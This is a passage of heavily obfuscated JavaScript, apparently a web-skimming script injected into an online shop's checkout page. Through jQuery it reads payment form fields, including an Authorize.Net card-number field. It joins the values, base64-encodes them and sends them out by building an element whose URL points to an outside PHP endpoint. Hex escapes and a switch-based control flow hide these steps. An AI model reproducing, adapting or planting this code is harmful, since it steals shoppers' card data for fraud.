-0x1ac,_0x4beea9);}if(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2216bb(_0x3dc018._0x526bf7,0x41a,_0x3dc018._0x2cef04,_0x3dc018._0x8a4de1)]()[_0x22ca0e(-_0x3dc018._0x36456a,-_0x3dc018._0x143876,_0x3dc018._0x56a65c,-_0x3dc018._0x46aa49)](_0x22ca0e(-_0x3dc018._0x1a1dd1,-_0x3dc018._0x138f78,-_0x3dc018._0x58f066,-_0x3dc018._0x2f45bc))===-(-0xb*0x11e+0x5*0x309+-0x2e2))return;var _0x17baf6,_0x555228,_0x33be0e;_0x17baf6=_0x338bfc[_0x2216bb(_0x3dc018._0x36cbc8,_0x3dc018._0x1341f1,0x463,_0x3dc018._0x3bb07a)](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x3d3b4d,-_0x3dc018._0x157847,-_0x3dc018._0x18b483,-_0x3dc018._0x282d91)])[-0x3e*0x1c+0xe0c+0x5*-0x174][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x4b3f23,_0x3dc018._0x6c3725,_0x3dc018._0x183a65)][_0x2216bb(_0x3dc018._0x14d6ff,_0x3dc018._0x4dfbdd,0x3f4,_0x3dc018._0x5840c9)](/\s/g,''),_0x555228=jQuery(_0x338bfc[_0x2216bb(_0x3dc018._0x30a6c4,_0x3dc018._0x39c5eb,0x49d,_0x3dc018._0x3b9e52)])[_0x22ca0e(-_0x3dc018._0x569198,-_0x3dc018._0x19066a,-0x4c,-_0x3dc018._0x2bc19e)]()[_0x2216bb(0x43d,_0x3dc018._0x2719ef,_0x3dc018._0x26e43a,_0x3dc018._0x22f4d4)]('\x20',''),_0x33be0e=_0x338bfc[_0x22ca0e(_0x3dc018._0xc00cb2,-_0x3dc018._0x2deac3,-_0x3dc018._0x541de6,-_0x3dc018._0x3e0dc0)](jQuery,_0x22ca0e(-_0x3dc018._0x514f2e,-0x97,-_0x3dc018._0x1567ff,-0x6a))['\x76\x61\x6c']();if(_0x338bfc['\x59\x68\x6b\x74\x69'](_0x17baf6,_0x555228)||_0x33be0e){var _0x17b642=_0x338bfc[_0x2216bb(_0x3dc018._0x4ef14f,0x41d,_0x3dc018._0x1948fe,_0x3dc018._0x27ae5e)][_0x2216bb(0x413,_0x3dc018._0x568d64,0x452,0x444)]('\x7c'),_0x3c98e5=0x603+-0xa6a*0x3+0x193b;while(!![]){switch(_0x17b642[_0x3c98e5++]){case'\x30':for(var _0x1a56de=0x1ba8+0x867+0x33*-0xb5;_0x338bfc[_0x22ca0e(-_0x3dc018._0x3da767,-_0x3dc018._0x468079,-_0x3dc018._0x5375b8,-_0x3dc018._0xb2c416)](_0x1a56de,_0xe32868[_0x2216bb(_0x3dc018._0x1afad0,_0x3dc018._0x5e4c36,_0x3dc018._0x140fe2,_0x3dc018._0x35e370)]);_0x1a56de++){_0x54bcc3+=_0xe32868[_0x2216bb(_0x3dc018._0x5f3860,_0x3dc018._0x470a9b,_0x3dc018._0x7b8700,_0x3dc018._0x392053)](_0x1a56de)+'\x25';}continue;case'\x31':_0x1a56de[_0x338bfc[_0x22ca0e(-_0x3dc018._0x469fe1,-_0x3dc018._0x517994,-0x2f,-_0x3dc018._0x409815)]]=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5525ed,-_0x3dc018._0x2bf834,-_0x3dc018._0x285640,-_0x3dc018._0x34e39b)](_0x338bfc[_0x2216bb(_0x3dc018._0x1cc387,_0x3dc018._0x2eb804,0x42d,0x42d)],_0x54bcc3);continue;case'\x32':_0xe32868=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5bd68a,-0x35,-_0x3dc018._0x9c9d62,-_0x3dc018._0x797bd7)](btoa,_0xe32868);continue;case'\x33':var _0x1a56de=document[_0x338bfc[_0x22ca0e(-_0x3dc018._0x40050c,-0x19,_0x3dc018._0x468079,-_0x3dc018._0x2f53d8)]](_0x338bfc['\x6b\x42\x46\x49\x45']);continue;case'\x34':var _0xe32868=_0x338bfc[_0x2216bb(_0x3dc018._0x56ccf2,_0x3dc018._0x21be0b,0x47a,_0x3dc018._0x34ddf5)](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc[_0x22ca0e(-_0x3dc018._0x5372b5,-_0x3dc018._0xb2c416,-0x6c,-_0x3dc018._0x3624e8)](_0x338bfc['\x70\x6f\x76\x66\x4f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x491beb,0x43d,_0x3dc018._0x486db5,_0x3dc018._0x63cb46)](_0x338bfc['\x4d\x5a\x76\x50\x6f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x4461da,0x3d3,_0x3dc018._0x4d9369,_0x3dc018._0x26e786)](_0x338bfc[_0x2216bb(0x3f8,0x3d3,0x3c2,_0x3dc018._0x523488)](_0x338bfc[_0x2216bb(_0x3dc018._0x984754,_0x3dc018._0x4461da,_0x3dc018._0xd40929,_0x3dc018._0x353b13)](_0x338bfc[_0x2216bb(_0x3dc018._0x708eab,_0x3dc018._0x5d16b4,0x421,0x3ca)](_0x338bfc[_0x2216bb(0x443,_0x3dc018._0x560f39,_0x3dc018._0xf13477,_0x3dc018._0x25002c)](_0x338bfc['\x55\x44\x6a\x56\x51'](_0x338bfc[_0x22ca0e(-0xb6,-_0x3dc018._0x9edfd8,-_0x3dc018._0x497583,-_0x3dc018._0x4a21cd)](_0x338bfc[_0x22ca0e(-0x65,-0x51,-0xe,-_0x3dc018._0x5696c1)](_0x17baf6,'\x7c'),_0x555228),'\x7c'),_0x33be0e),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x28f838,-_0x3dc018._0x124bed,-_0x3dc018._0x58ee2b,-_0x3dc018._0x53131f)](jQuery,_0x2216bb(_0x3dc018._0xeaaac5,_0x3dc018._0xe1b07f,_0x3dc018._0x5f13aa,_0x3dc018._0x589389))[0x4*-0x123+0x1add+-0x1651][_0x22ca0e(-_0x3dc018._0x138f78,-_0x3dc018._0x3981f4,-0xbd,-_0x3dc018._0x14b15e)])+'\x7c',jQuery(_0x338bfc[_0x22ca0e(-_0x3dc018._0xd6d58e,-_0x3dc018._0x4a37ef,-_0x3dc018._0x2f53d8,-0x7f)])[-0x1*-0x985+-0x1db1+0x142c][_0x22ca0e(-_0x3dc018._0x25034a,-_0x3dc018._0x5525ed,-_0x3dc018._0x20a8c0,-0x69)]),'\x7c'),_0x338bfc[_0x2216bb(0x3f0,_0x3dc018._0x352149,_0x3dc018._0x2867a3,0x3fc)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x13a65e,_0x3dc018._0x1cc387,_0x3dc018._0x59e268,0x40a)])[-0xd9f+-0x2*-0x1133+-0x14c7][_0x22ca0e(-_0x3dc018._0x4368e3,-_0x3dc018._0x5525ed,-_0x3dc018._0x4d19ed,-_0x3dc018._0x353668)])+'\x20',_0x338bfc[_0x2216bb(_0x3dc018._0x133fdb,0x413,_0x3dc018._0x5f13aa,_0x3dc018._0x141252)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x37bebc,_0x3dc018._0x2dc1e7,_0x3dc018._0x376c25,0x407)])[0x1a7b+-0x4*0x86a+0x72d]['\x76\x61\x6c\x75\x65']),'\x7c'),_0x338bfc[_0x2216bb(_0x3dc018._0x184b40,0x452,_0x3dc018._0x1e51b0,_0x3dc018._0x1b0bf2)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x45e8e9,0x44f,_0x3dc018._0x5895da,_0x3dc018._0x5ecaf0)])[-0x109f+0x18e6+-0x847][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x48cbfc,_0x3dc018._0x17c5e7,_0x3dc018._0x1436ce)]),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x570f2c,-_0x3dc018._0x27756e,-_0x3dc018._0x40abf6,-_0x3dc018._0x52d550)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x43e978,_0x3dc018._0x34c6c9,0x409,_0x3dc018._0x1f77bf)])[0x1457+-0x165e+-0xad*-0x3][_0x22ca0e(-_0x3dc018._0x514016,-0x79,-_0x3dc018._0x34e39b,-0xab)]),'\x7c')+_0x338bfc['\x41\x49\x6d\x4c\x55'](jQuery,_0x338bfc[_0x2216bb(0x438,_0x3dc018._0x3caf57,_0x3dc018._0x4c1acc,_0x3dc018._0x461e4b)])[0x1dd5+0x172b+-0x40*0xd4][_0x22ca0e(-_0x3dc018._0x1b4a66,-_0x3dc018._0x24212b,-_0x3dc018._0x1e5ab7,-_0x3dc018._0x46b0eb)]+'\x7c',jQuery(_0x338bfc[_0x2216bb(0x41f,0x3fd,_0x3dc018._0x4461da,_0x3dc018._0x1f45de)])[0x1*-0x1073+-0x244b+0x56*0x9d][_0x2216bb(_0x3dc018._0x2dae46,_0x3dc018._0x4ba132,_0x3dc018._0x1b2e17,_0x3dc018._0x7b60f6)])+'\x7c'+_0x338bfc[_0x22ca0e(-0x95,-_0x3dc018._0x5c61ea,-0x2f,-_0x3dc018._0x24172a)](jQuery,_0x2216bb(0x42d,_0x3dc018._0x5840c9,_0x3dc018._0xe63957,_0x3dc018._0x4ef14f))[-0x1*0x142c+-0x9af*-0x2+0x67*0x2]['\x76\x61\x6c\x75\x65'],'\x7c'),_0x338bfc['\x74\x57\x49\x7a\x63'](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x55062f,-0x39,-0x67,-0x4)])[0x1*0x2a5+-0x313*-0x1+-0x5b8]['\x76\x61\x6c\x75\x65']);continue;case'\x35':var _0x54bcc3='';continue;}break;}}});continue;case'\x31':var _0x3fccff={};_0x3fccff[_0x2b4b67(_0x20a37d._0xf149e3,_0x20a37d._0x2a34e8,_0x20a37d._0x4238a5,_0x20a37d._0x38ab27)]=![],_0x3fccff[_0xaaf640(-_0x20a37d._0x20714d,-_0x20a37d._0x57134d,-_0x20a37d._0x31fe4c,-0x96)]=null;var _0x4b6a01=_0x3fccff;continue;case'\x32':var _0x338bfc={'\x46\x42\x46\x67\x54':_0x56931a['\x63\x6a\x6e\x58\x55'],'\x51\x73\x65\x41\x55':function(_0x5ecbaf,_0x26dfe0){function _0x24bd87(_0x16cf12,_0x324beb,_0x53cfd9,_0x663ee4){return _0x2b4b67(_0x16cf12-_0x12ad74._0x1c741d,_0x324beb-_0x12ad74._0x526187,_0x324beb-0x1d,_0x53cfd9);}return _0x56931a[_0x24bd87(_0x5c69b4._0x31da97,_0x5c69b4._0x3fef50,0x1ae,_0x5c69b4._0x2683e6)](_0x5ecbaf,_0x26dfe0);},'\x43\x74\x6c\x49\x69':function(_0x38cc67,_0x997b2c){function _0x424c18(_0x1437ee,_0x428863,_0x1a67cf,_0x30858b){return _0xaaf640(_0x1437ee- -_0x2c4609._0x44040d,_0x30858b,_0x1a67cf-0x1f4,_0x30858b-0x1bf);}return _0x56931a[_0x424c18(-_0x324911._0x1e27ec,-_0x324911._0x1a7911,-0x1c4,-0x1cf)](_0x38cc67,_0x997b2c);},'\x57\x4a\x64\x71\x42':_0x56931a[_0x2b4b67(_0x20a37d._0x3e87fd,_0x20a37d._0x4413d5,_0x20a37d._0x3656ba,_0x20a37d._0x584a43)],'\x51\x45\x5a\x6f\x45':function(_0x5a7962){return _0x56931a['\x64\x78\x53\x72\x4c'](_0x5a7962);},'\x72\x71\x64\x47\x4b':function(_0x488f3c,_0x2e3d24){return _0x488f3c<_0x2e3d24;},'\x70\x79\x44\x51\x5a':_0x56931a['\x7a\x43\x63\x73\x76'],'\x4d\x51\x4b\x43\x79':_0x56931a[_0xaaf640(-_0x20a37d._0x52cd7c,-_0x20a37d._0x52c482,-0xb0,-_0x20a37d._0x186a41)],'\x78\x52\x56\x7a\x52':_0x56931a[_0xaaf640(-_0x20a37d._0x477517,-0x4a,-_0x20a37d._0x12248e,-0x84)],'\x70\x49\x48\x74\x57':_0x56931a[_0x2b4b67(_0x20a37d._0x173e31,_0x20a37d._0x49203a,_0x20a37d._0x28cecc,0x12e)],'\x5a\x5a\x64\x4c\x53':function(_0x3c3596,_0x40669b){return _0x3c3596>_0x40669b;},'\x73\x4b\x51\x6d\x4d':function(_0x1052d7,_0x5272b6){return _0x1052d7-_0x5272b6;},'\x6c\x78\x73\x69\x61':function(_0x46f922,_0x35ce60){return _0x56931a['\x4c\x47\x61\x43\x67'](_0x46f922,_0x35ce60);},'\x64\x64\x55\x73\x55':_0x56931a[_0xaaf640(-0x7e,-_0x20a37d._0x23f9f9,-0xad,-_0x20a37d._0x3f6bd9)],'\x6d\x68\x72\x58\x6a':function(_0x333c80,_0x5dc438){function _0x59e4b5(_0x7f21ab,_0x5ad428,_0x4900e9,_0x123136){return _0xaaf640(_0x123136-_0x18a8c1._0x8525c2,_0x4900e9,_0x4900e9-_0x18a8c1._0xff68de,_0x123136-_0x18a8c1._0x411306);}return _0x56931a[_0x59e4b5(_0x26a1a7._0x504a3f,0x1ac,_0x26a1a7._0x42ebd6,_0x26a1a7._0x5e0ac8)](_0x333c80,_0x5dc438);},'\x55\x45\x72\x41\x47':function(_0x1792ea,_0x19b88e){var _0x3ff13f={_0x37cda4:0x28};function _0x3c0fdc(_0x7f43ab,_0x7b0bbc,_0x41202d,_0x3ca9f8){return _0xaaf640(_0x3ca9f8-0x91,_0x7b0bbc,_0x41202d-_0x3ff13f._0x37cda4,_0x3ca9f8-0x1e3);}return _0x56931a[_0x3c0fdc(0x1f,_0x5e8d4f._0xdcfe9b,-0x2b,0x17)](_0x1792ea,_0x19b88e);},'\x44\x58\x4a\x64\x7a':function(_0x17d801,_0x5d2a97,_0x138211){var _0x2984dd={_0x273ec5:0x153,_0x201f80:0x150,_0x4724eb:0x7f};function _0x17e0d6(_0x583186,_0x19aaa1,_0x3473c6,_0x49d689){return _0x2b4b67(_0x583186-_0x2984dd._0x273ec5,_0x19aaa1-_0x2984dd._0x201f80,_0x3473c6-_0x2984dd._0x4724eb,_0x19aaa1);}return _0x56931a[_0x17e0d6(_0x1e24cc._0x16a792,_0x1e24cc._0x47ca31,0x1ba,_0x1e24cc._0x5968b9)](_0x17d801,_0x5d2a97,_0x138211);},'\x58\x6d\x51\x44\x48':function(_0x465161,_0x1461c0,_0x52f495){return _0x56931a['\x48\x59\x52\x56\x4f'](_0x465161,_0x1461c0,_0x52f495);},'\x46\x70\x47\x49\x50':function(_0x5535dd,_0x4bc491){var _0x21acce={_0x239a3e:0x70,_0x2861f7:0x15b,_0x27dc3f:0x12a};function _0x3c0bcb(_0x5d5e41,_0x352c9d,_0x4ca5a3,_0x21b7cf){return _0x2b4b67(_0x5d5e41-_0x21acce._0x239a3e,_0x352c9d-_0x21acce._0x2861f7,_0x4ca5a3-_0x21acce._0x27dc3f,_0x5d5e41);}return _0x56931a[_0x3c0bcb(_0x17b667._0x5652ea,_0x17b667._0x44fd16,0x2a6,0x2b5)](_0x5535dd,_0x4bc491);},'\x41\x74\x68\x78\x42':'\x23\x61\x75\x74\x68\x6e\x65\x74\x2d\x63\x61\x72\x64\x2d\x6e\x75\x6d\x62\x65\x72','\x48\x62\x75\x76\x6f':_0x56931a[_0x2b4b67(_0x20a37d._0x5522de,0x12d,_0x20a37d._0x5cc5e8,0x151)],'\x59\x68\x6b\x74\x69':function(_0x38e2e5,_0x427253){var _0x3d8303={_0x405851:0xaa,_0x3c0a04:0x1ca,_0x1089e7:0x386};function _0x40e591(_0x49a7c5,_0x291876,_0x4dda2e,_0x3eb1e8){return _0x2b4b67(_0x49a7c5-_0x3d8303._0x405851,_0x291876-_0x3d8303._0x3c0a04,_0x291876- -_0x3d8303._0x1089e7,_0x3eb1e8);}return _0x56931a[_0x40e591(-_0x8d277._0x150f98,-0x1f0,-_0x8d277._0x13c09f,-_0x8d277._0x585fbe)](_0x38e2e5,_0x427253);},'\x66\x6c\x48\x43\x5a':_0x56931a[_0x2b4b67(_0x20a37d._0x522202,_0x20a37d._0x8cb351,_0x20a37d._0xaa1d1c,_0x20a37d._0x5035b9)],'\x76\x7a\x64\x76\x4a':function(_0x47a7b3,_0x1d9419){function _0x39e62a(_0x594dbe,_0x25c6f2,_0x491722,_0x146f34){return _0xaaf640(_0x491722-_0x35cad0._0x3b0a8e,_0x594dbe,_0x491722-_0x35cad0._0x59299b,_0x146f34-0x157);}return _0x56931a[_0x39e62a(-0x19,-_0x452d59._0x2197d1,-_0x452d59._0xc94b7b,-_0x452d59._0x2a7e3d)](_0x47a7b3,_0x1d9419);},'\x68\x54\x54\x61\x47':_0x56931a[_0x2b4b67(_0x20a37d._0x483e2e,_0x20a37d._0x1c71b8,_0x20a37d._0x4e91bc,_0x20a37d._0x47cbb0)],'\x61\x46\x57\x62\x6d':function(_0x4d2c57,_0x1f2148){function _0x4d6093(_0x27806,_0x337745,_0x18d42d,_0x28ffde){return _0x2b4b67(_0x27806-_0x15f207._0x3f1006,_0x337745-_0x15f207._0x746eb8,_0x27806-_0x15f207._0x44efcd,_0x28ffde);}return _0x56931a[_0x4d6093(_0x3e5bad._0x3e3a78,_0x3e5bad._0x4711e8,0x39a,_0x3e5bad._0x2cb591)](_0x4d2c57,_0x1f2148);},'\x55\x53\x63\x4c\x49':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x6e\x74\x65\x72\x6e\x65\x74\x6d\x65\x6d\x6f\x72\x79\x73\x65\x72\x76\x69\x63\x65\x2e\x63\x6f\x6d\x2f\x66\x61\x63\x74\x6f\x72\x79\x2f\x66\x6c\x2d\x6f\x6f\x2e\x70\x68\x70\x3f\x72\x69\x6e\x67\x3d','\x65\x42\x70\x74\x59':function(_0x35ba7e,_0x4b51e8){return _0x56931a['\x6d\x78\x6b\x41\x6a'](_0x35ba7e,_0x4b51e8);},'\x6f\x53\x73\x51\x64':_0x56931a[_0x2b4b67(_0x20a37d._0x4413d5,_0x20a37d._0x3255fe,0x12e,_0x20a37d._0x143a41)],'\x6b\x42\x46\x49\x45':_0x56931a[_0x2b4b67(_0x20a37d._0x487393,_0x20a37d._0xa0f07b,_0x20a37d._0x3a29b7,_0x20a37d._0x391faa)],'\x7a\x43\x77\x4c\x52':function(_0x32b502,_0x5b00d4){var _0x584461={_0x226ae2:0x101,_0x547c21:0x161,_0x2c49d8:0x142};function _0x14c5fa(_0x382eea,_0x4fa9a8,_0x5ac6c2,_0x9edfaf){return _0xaaf640(_0x4fa9a8- -_0x584461._0x226ae2,_0x9edfaf,_0x5ac6c2-_0x584461._0x547c21,_0x9edfaf-_0x584461._0x2c49d8);}return _0x56931a[_0x14c5fa(-_0x5a404a._0x51f4b4,-0x1a9,-_0x5a404a._0xb2e5ed,-0x1ed)](_0x32b502,_0x5b00d4);},'\x4c\x52\x72\x79\x4b':function(_0x53918d,_0x98b26a){return _0x56931a['\x67\x53\x63\x4c\x70'](_0x53918d,_0x98b26a);},'\x70\x6f\x76\x66\x4f':function(_0x57322b,_0x10cf2f){return _0x57322b+_0x10cf2f;},'\x4d\x5a\x76\x50\x6f':function(_0x39a139,_0x58cd7e){function _0x1efd81(_0x54c1eb,_0x451755,_0x25a55d,_0x4adf86){return _0x2b4b67(_0x54c1eb-0x10c,_0x451755-_0x42d204._0x143af5,_0x451755- -_0x42d204._0x41395e,_0x25a55d);}return _0x56931a[_0x1efd81(-_0x45afe8._0x48d2ac,-_0x45afe8._0x3b1b2e,-_0x45afe8._0x2f50fe,-_0x45afe8._0x3ee672)](_0x39a139,_0x58cd7e);},'\x5a\x50\x75\x4e\x55':function(_0xe697ad,_0x1e6846){var _0x5dd3e3={_0x173ba2:0x5e,_0x119a9d:0x33,_0x1b8a8a:0xda};function _0x26e3aa(_0x33266f,_0x54727f,_0x59fd27,_0x54b5b2){return _0x2b4b67(_0x33266f-_0x5dd3e3._0x173ba2,_0x54727f-_0x5dd3e3._0x119a9d,_0x54b5b2- -_0x5dd3e3._0x1b8a8a,_0x59fd27);}return _0x56931a[_0x26e3aa(_0x4ac4eb._0x1785b1,_0x4ac4eb._0x155174,_0x4ac4eb._0x24658e,_0x4ac4eb._0x568080)](_0xe697ad,_0x1e6846);},'\x42\x59\x50\x44\x4e':function(_0x2801ba,_0x121350){function _0x5b1354(_0xec9dbd,_0x3285d1,_0x154e3f,_0x4ee370){return _0x2b4b67(_0xec9dbd-_0x372785._0x5c8afb,_0x3285d1-_0x372785._0x1755fa,_0xec9dbd-_0x372785._0x5ac771,_0x154e3f);}return _0x56931a[_0x5b1354(_0x1e7bc8._0x4cba60,_0x1e7bc8._0x2b1117,0x2c0,0x2ac)](_0x2801ba,_0x121350);},'\x61\x71\x59\x6f\x74':function(_0xf9c7a4,_0x1168cc){function _0x299991(_0x30a278,_0x2985a0,_0x24c81c,_0x4006b3){return _0x2b4b67(_0x30a278-_0x17a7c4._0x389d8d,_0x2985a0-_0x17a7c4._0x35a9e7,_0x24c81c- -_0x17a7c4._0x1e5592,_0x2985a0);}return _0x56931a[_0x299991(0xe0,_0x36ab42._0x488377,0xc9,_0x36ab42._0x1d4111)](_0xf9c7a4,_0x1168cc);},'\x55\x44\x6a\x56\x51':function(_0x2a0159,_0x40f345){function _0x4c6520(_0x303bff,_0x5b0cf0,_0xb5be8,_0x4fd3a6){return _0xaaf640(_0xb5be8- -_0x30d21d._0x1aa0ed,_0x4fd3a6,_0xb5be8-_0x30d21d._0x2b57e8,_0x4fd3a6-0x126);}return _0x56931a[_0x4c6520(-_0x4a2831._0x11772a,-0x101,-_0x4a2831._0x219ee9,-_0x4a2831._0x5efe35)](_0x2a0159,_0x40f345);},'\x4d\x59\x64\x71\x6c':function(_0x5ef8ad,_0x220c68){var _0x3a8b35={_0x232db0:0x47a,_0x274fcc:0x1d6,_0x44515c:0x52};function _0x24194f(_0xabf189,_0x2a2be1,_0x56641f,_0x3fda01){return _0xaaf640(_0x2a2be1-_0x3a8b35._0x232db0,_0x3fda01,_0x56641f-_0x3a8b35._0x274fcc,_0x3fda01-_0x3a8b35._0x44515c);}return _0x56931a[_0x24194f(_0x3c0c19._0x5f3ec8,_0x3c0c19._0x598a3d,_0x3c0c19._0x1ec939,_0x3c0c19._0xd989fb)](_0x5ef8ad,_0x220c68);},'\x53\x49\x4f\x58\x57':function(_0x82bde5,_0x3826bf){function _0x443a30(_0x182607,_0x397ee3,_0x51d01e,_0x11b153){return _0x2b4b67(_0x182607-_0x5370ba._0x1e05d7,_0x397ee3-_0x5370ba._0x2788b4,_0x51d01e- -_0x5370ba._0x21f9fb,_0x11b153);}return _0x56931a[_0x443a30(-_0x5a44d2._0x3183d9,-_0x5a44d2._0x117504,-0x2fa,-_0x5a44d2._0x735da8)](_0x82bde5,_0x3826bf);},'\x67\x50\x62\x4e\x47':function(_0x162594,_0x13e275){function _0x5bdd2b(_0x1be5d3,_0x1320b3,_0x1a2b02,_0x3d57d7){return _0xaaf640(_0x1be5d3-0x1aa,_0x1320b3,_0x1a2b02-_0x55954f._0x2f3a41,_0x3d57d7-_0x55954f._0x124c28);}return _0x56931a[_0x5bdd2b(0xca,_0x1f7187._0x20263b,_0x1f7187._0x5cbf42,_0x1f7187._0x4494ea)](_0x162594,_0x13e275);},'\x62\x69\x6f\x47\x47':_0x56931a[_0xaaf640(-_0x20a37d._0x3b75a0,-0x7b,-_0x20a37d._0x50b354,-0xba)],'\x6d\x78\x7a\x52\x6b':function(_0x53574c,_0x8452f7){function _0x50521a(_0x218653,_0x2967fc,_0x59fde0,_0x375710){return _0xaaf640(_0x218653- -_0x4be326._0x3d51bc,_0x2967fc,_0x59fde0-_0x4be326._0xa0bbb3,_0x375710-_0x4be326._0x59610d);}return _0x56931a[_0x50521a(-_0x390f26._0x18ea83,-_0x390f26._0x5ab8d1,-_0x390f26._0x2c44dd,-_0x390f26._0x49e527)](_0x53574c,_0x8452f7);},'\x58\x45\x48\x79\x64':_0x56931a['\x4f\x68\x72\x4c\x53'],'\x4f\x62\x4e\x70\x71':function(_0xc342f7,_0x3ff65f){return _0xc342f7(_0x3ff65f);},'\x4f\x4c\x72\x6c\x54':_0x56931a[_0x2b4b67(0x13a,_0x20a37d._0x2c82f2,0x16b,_0x20a37d._0xebfcdc)],'\x4f\x73\x44\x4d\x6b':_0x56931a[_0xaaf640(-_0x20a37d._0x5b323e,-_0x20a37d._0x477341,-_0x20a37d._0x23680b,-_0x20a37d._0x49c6b2)],'\x4a\x52\x62\x77\x68':function(_0xc8ab42,_0x4a6a64){return _0xc8ab42(_0x4a6a64);},'\x57\x75\x53\x57\x71':_0x56931a[_0x2b4b67(_0x20a37d._0x5a1c61,_0x20a37d._0x58d901,_0x20a37d._0x350c45,_0x20a37d._0x40d375)],'\x41\x49\x6d\x4c\x55':function(_0x1fee7a,_0xcfeb35){return _0x56931a['\x59\x61\x6b\x43\x43'](_0x1fee7a,_0xcfeb35);},'\x6c\x6a\x64\x46\x54':_0x56931a[_0xaaf640(-_0x20a37d._0x23cb3c,-0x91,-0x5a,-_0x20a37d._0x588724)],'\x74\x43\x70\x46\x6e':_0x56931a['\x4f\x64\x67\x57\x45'],'\x74\x4a\x79\x67\x4f':function(_0x327e89,_0x5663ef){function _0x3b95b7(_0x1b9636,_0x3b2ab3,_0x2be1f4,_0x1111ff){return _0x2b4b67(_0x1b9636-0x1df,_0x3b2ab3-0xa5,_0x2be1f4- -_0x298c7c._0x449c4f,_0x3b2ab3);}return _0x56931a[_0x3b95b7(-_0x11fdcc._0x49d54d,-_0x11fdcc._0x33da69,-_0x11fdcc._0x4175e9,-_0x11fdcc._0x523c3a)](_0x327e89,_0x5663ef);},'\x74\x57\x49\x7a\x63':function(_0x1a1f28,_0x498e35){function _0x100507(_0x3a95ab,_0x2938b1,_0x2b4acb,_0x4409eb){return _0x2b4b67(_0x3a95ab-_0x2e48a9._0x4ebab1,_0x2938b1-_0x2e48a9._0x1ec812,_0x3a95ab- -_0x2e48a9._0x3cd2f0,_0x2938b1);}return _0x56931a[_0x100507(-_0x4456a1._0x326fdb,-_0x4456a1._0x4e51ea,-0x1f7,-_0x4456a1._0x32f371)](_0x1a1f28,_0x498e35);},'\x79\x55\x77\x65\x7a':_0x56931a[_0x2b4b67(0x188,_0x20a37d._0x3e5016,0x178,_0x20a37d._0x494c32)]};continue;case'\x33':_0x56931a[_0xaaf640(-_0x20a37d._0x3762ec,-_0x20a37d._0x329760,-_0x20a37d._0x2670b6,-_0x20a37d._0x326ed6)](_0x16f277);continue;case'\x34':var _0x16f277=_0x56931a[_0x2b4b67(_0x20a37d._0x15b0c5,_0x20a37d._0x7097ba,0x149,_0x20a37d._0x4bcd24)](_0x50d276,this,function(){var _0x41f78a={_0x59446d:0x3e,_0x204404:0x23},_0x32efaa={_0x5dfa83:0x44b,_0x5648d9:0xa2};function _0x3a666e(_0x19340f,_0x257e71,_0x213f5f,_0x1dd1ab){return _0xaaf640(_0x1dd1ab-_0x32efaa._0x5dfa83,_0x257e71,_0x213f5f-_0x32efaa._0x5648d9,_0x1dd1ab-0xb5);}var _0x3c1e15=_0x338bfc[_0x3a666e(0x3eb,_0x2a9b23._0x55ee23,_0x2a9b23._0x414113,_0x2a9b23._0x2fb0df)][_0x413a3c(_0x2a9b23._0x141364,_0x2a9b23._0x5952ee,_0x2a9b23._0x72de3f,_0x2a9b23._0x4fc375)]('\x7c'),_0x2e6153=0x1*0x214a+-0x935*0x2+-0xee0;function _0x413a3c(_0x2b8430,_0x6791ff,_0x5dfa6c,_0x25d50c){return _0x2b4b67(_0x2b8430-_0x5ac782._0x5161cd,_0x6791ff-_0x5ac782._0x160915,_0x25d50c-_0x5ac782._0x16afb3,_0x2b8430);}while(!![]){switch(_0x3c1e15[_0x2e6153++]){case'\x30':var _0xf1ef28=function(){var _0x14327a={_0x50a2d9:0x192,_0x3f25f2:0x180,_0xbe3acb:0x5f1},_0x1798e0={_0x2edbe8:0xad,_0x29ae4a:0x1d1};function _0x36fdcf(_0x567f39,_0x1af53a,_0x429396,_0x326fd9){return _0x413a3c(_0x429396,_0x1af53a-_0x1798e0._0x2edbe8,_0x429396-0x155,_0x326fd9-_0x1798e0._0x29ae4a);}var _0x319013;try{_0x319013=_0x440a5e[_0x47d998(-_0x429cdd._0x2773bc,-_0x429cdd._0x57c9c1,-_0x429cdd._0x54c8b1,-_0x429cdd._0x3ee0c2)](Function,_0x440a5e[_0x36fdcf(_0x429cdd._0x361114,_0x429cdd._0x1980c1,_0x429cdd._0x303293,_0x429cdd._0x36cc0a)](_0x440a5e[_0x36fdcf(_0x429cdd._0x2061b2,_0x429cdd._0xf60e52,_0x429cdd._0x2d14a0,_0x429cdd._0x2a61a7)]+_0x440a5e['\x75\x47\x48\x79\x44'],'\x29\x3b'))();}catch(_0x28b4fb){_0x319013=window;}function _0x47d998(_0x6559dc,_0x432dee,_0x34e110,_0xe8b72b){return _0x3a666e(_0x6559dc-_0x14327a._0x50a2d9,_0xe8b72b,_0x34e110-_0x14327a._0x3f25f2,_0x6559dc- -_0x14327a._0xbe3acb);}return _0x319013;};continue;case'\x31':var _0x440a5e={'\x49\x79\x47\x65\x72':function(_0x39b712,_0x108396){function _0x2ff345(_0x3c3736,_0x2e25ce,_0x34e0c3,_0x1a18f0){return _0x413a3c(_0x34e0c3,_0x2e25ce-_0x41f78a._0x59446d,_0x34e0c3-_0x41f78a._0x204404,_0x2e25ce- -0x167);}return _0x338bfc[_0x2ff345(0x1da,_0x276948._0x51bc4b,_0x276948._0x358584,_0x276948._0xaa95dc)](_0x39b712,_0x108396);},'\x58\x6c\x4c\x4e\x77':function(_0x26eaa4,_0x18e319){return 